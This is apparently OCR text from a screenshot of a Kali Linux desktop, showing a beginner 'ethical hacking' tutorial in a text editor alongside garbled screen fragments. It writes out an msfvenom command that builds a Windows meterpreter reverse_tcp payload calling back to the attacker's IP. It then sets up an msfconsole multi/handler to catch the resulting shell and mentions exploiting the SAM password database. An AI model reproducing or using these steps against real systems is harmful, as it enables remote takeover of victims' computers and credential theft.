 *Untitled 1 - Mousep...
[alter@Kali: ~]
alter@Kali: ~
Windows 7 x64 - VM...
12:07 AM
63
36%
*Untitled 1 - Mousepad
File Edit Search View Document Help
So this tutorial just for learning ethical hacking....
recommanded for baginners...
Let's started...
First time wee create payload 1st...
===msfvenom====
Options use :
-p, --payload
-f, --format
-o, --out
$ msfvenom -p windows/meterpreter/reverse_tcp lhost=(yourip) -f exe -o payload.exe
Okay guys payloads alraedy create...
and now wee come to exploit
===msfconsole====
Commands msfconsole...
msf6 > use multi/handler
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Okay guys exploit success...
Info : this tutorial cannot support using public ip... this tutorial only exploit
SAM database
ributes
.txt
-> alterlinux.txt
home/alter/alterlinux.txt -> alterlin
-> alterlinux.txt
11:57 PM
11/14/2020